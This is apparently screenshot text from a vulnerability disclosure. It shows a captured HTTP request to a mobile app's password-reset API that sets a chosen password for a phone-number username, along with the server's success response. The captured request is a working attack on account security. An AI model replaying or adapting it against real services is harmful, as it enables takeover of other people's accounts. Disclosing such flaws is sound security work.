 POST https://up.968309.com/api/v1/outUser/resetUserPwd?cacheBuster=1442987613176&appVersion=1.3.8 HTTP/1.1
Host: up.968309.com
Connection: keep-alive
Content-Length: 46
hmac: system:MfCVHW2EC1kkb1eHtCcxkrTUOY4=
Accept: application/json, text/plain, */*
Origin: file://
User-Agent: Mozilla/5.0 (Linux; Android 5.0.2; MI 2 Build/LRX22G) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/39.0.2171.71 Mobile Crosswalk/10.39.235.15 Mobile Safari/537.36
Content-Type: application/json;charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: en-us,en
Cookie: JSESSIONID=B06BCB4E75697C54F61D89A735F3F48D-n1
{"username":13333333333,"password":"111111qq"}
Find... (press Ctrl+Enter to highlight all)
View in Notepa
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
HTTP/1.1 200 OK
Server: Tengine/2.1.0
Date: Wed, 23 Sep 2015 05:53:27 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: POST, PUT, GET, OPTIONS, DELETE, Cache-Control, Pragma, Origin, Authorization, Co
Access-Control-Allow-Headers: GET, PUT, OPTIONS, X-XSRF-TOKEN, X-Auth-Token, Content-Type,hmac
Strict-Transport-Security: max-age=63072000
X-Content-Type-Options: nosniff
Content-Length: 72
{"success":true,"errorCode":null,"errorMsg":null,"tag":null,"data":null}
www.wooyun.org